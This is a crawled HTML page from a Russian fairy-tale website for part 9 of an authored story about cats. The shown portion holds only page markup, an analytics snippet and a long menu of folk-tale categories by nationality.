

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7061-9-chast.html
body_size: 12724
content:
<!DOCTYPE html>
<html>
<head>
  <title>9 часть » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Коты в отчаяньи. Каково же было удивление Кота Рваное Ухо, когда он увидел Кота Рыболова и всех бродячих котов, охотящихся на мышку. А Кот Полхвоста зашел в воду по колено и н">
  <meta name="keywords" content="Рваное, рядом, палку, махнул, тоске, валявшийся, окурок, поднял, строгать, достал, ножичек, грудь, почесал, потянул, Подошел, Рыболову, удочку, породы, берут, гадость">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
